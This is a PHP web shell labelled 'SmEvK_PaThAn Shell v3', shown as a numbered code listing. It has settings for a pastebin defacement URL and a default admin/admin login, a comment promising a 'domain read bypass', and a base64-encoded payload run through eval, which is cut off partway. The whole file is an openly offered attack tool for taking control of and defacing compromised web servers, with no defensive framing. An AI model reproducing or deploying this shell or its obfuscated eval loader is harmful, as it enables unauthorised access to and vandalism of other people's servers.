 1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to you
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk = "PD9waHAKCiRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7CkBkZWZpbmUoJ1NFTEZfUEFUSCcsIF9fRklM
25 eval("?>".(base64_decode($smevk)));
26 ?>